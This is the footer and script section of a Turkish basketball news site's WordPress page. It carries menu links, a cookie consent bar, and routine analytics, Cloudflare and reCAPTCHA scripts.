                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696df21e03c78
    -->

    <script type="b66f015fc552073890b9271e-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="b66f015fc552073890b9271e-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="b66f015fc552073890b9271e-text/javascript">
    
</script>

			
				<script type="b66f015fc552073890b9271e-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-b66f015fc552073890b9271e-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b66f015fc552073890b9271e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Am-yzyZOxlJJn1-M_Q-jRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813093371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>